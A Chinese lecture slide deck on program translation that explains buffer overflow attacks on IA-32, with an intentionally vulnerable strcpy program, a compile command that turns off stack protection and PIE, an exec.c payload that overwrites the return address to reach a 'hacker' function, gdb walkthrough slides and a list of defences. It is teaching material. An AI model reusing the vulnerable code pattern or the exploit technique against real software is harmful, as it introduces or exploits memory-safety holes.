Slide 1
第三章 程序的转换及机器级表示

Slide 2
主要内容
3.1 程序转换概述
3.2 IA-32指令系统概述
3.3 IA-32常用指令类型及其操作
3.4 C语言的机器级表示
3.5 复杂数据类型的分配和访问
3.6 越界访问和缓冲区攻击

Slide 3
一、缓冲区溢出
C语言中，没有对数组的边界做出约束，对数组的访问可能超出数组的边界。超出缓冲区边界的访问，称为缓冲区溢出
例如：
1: char s[10];
2: s[10] = -1;
3: char *p = s;
4: *(p + 13) = 40;
第2行、第4行的数组访问，都超出了数组的边界，产生了缓冲区溢出

Slide 4
二、缓冲区溢出攻击
缓冲区溢出是一种非常普遍的漏洞。利用缓冲区溢出漏洞进行的攻击，称为缓冲区溢出攻击。
当数组或缓冲区是局部变量，是在堆栈段中分配的内存
子程序调用时，主程序返回点也保存在堆栈段中
当子程序P中的缓冲区发生溢出访问时，则可能会改写掉P的调用者保存的返回点地址
攻击者利用这一原理，有意识地将正常的返回点地址，改写为自己指定的一个指令地址（特定的子程序入口地址、或特定的程序代码段地址），则攻击成功

Slide 5
二、缓冲区溢出攻击
缓冲区溢出攻击的后果：
转而执行恶意代码段
获得系统特权
进行各种非法操作
造成缓冲区溢出的原因是没有对栈中作为缓冲区的数组的访问进行越界检查。

Slide 6
二、缓冲区溢出攻击
例：利用缓冲区溢出转到自设的程序hacker去执行outputs漏洞：当命令行中字符串超25个字符时，使用strcpy函数就会使缓冲buffer造成写溢出并破坏返址
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}

Slide 7
二、缓冲区溢出攻击
void hacker(void)
{
printf("being hacked\n");
}
int main(int argc, char *argv[])
{
outputs(argv[1]);
return 0;
}
#include "stdio.h"
#include "string.h"
void outputs(char *str)
{
char buffer[16];
strcpy(buffer,str);
printf("%s \n", buffer);
}
编译test.c时，关闭堆栈保护和PIE(Position Independed Executable)保护。编译命令为：
gcc -g -m32 -fno-stack-protector -no-pie -fno-pic -o test -test.c

Slide 8
二、缓冲区溢出攻击
由于无法从控制台直接输入ascii码，编写一个程序调用execve()系统函数，启动test可执行程序，并注入攻击字符串。
// exec.c
#include "stdio.h"
char code[] =
"0123456789ABCDEF0123456789ab"
"\xc5\x91\x04\x08"
"x00";
int main(void)
{
char *arg[3];
arg [0] = "./test";
arg[1] = code;
arg[2] = NULL;
execve(arg[0], arg, NULL);
return 0;
}

Slide 9

二、缓冲区溢出攻击
使用gdb调试

Slide 10


二、缓冲区溢出攻击
查看调用outputs子程序时参数的值

Slide 11

二、缓冲区溢出攻击
查看该参数所指向的内存区域

Slide 12

二、缓冲区溢出攻击
进入outputs子程序

Slide 13

二、缓冲区溢出攻击

Slide 14



二、缓冲区溢出攻击
查看调用strcpy子程序时参数的值
str的地址值
buffer的地址值

Slide 15

二、缓冲区溢出攻击
buffer所指向的内存区域

Slide 16
三、缓冲区溢出攻击的防范
对于缓冲区攻击，可以从两个角度采取防范措施。
从程序员角度，应该尽量编写没有漏洞的正确代码。
对于编译器和操作系统，则应该尽量生成没有漏洞的安全代码：
地址空间随机化
栈破坏检查
可执行代码区域限制

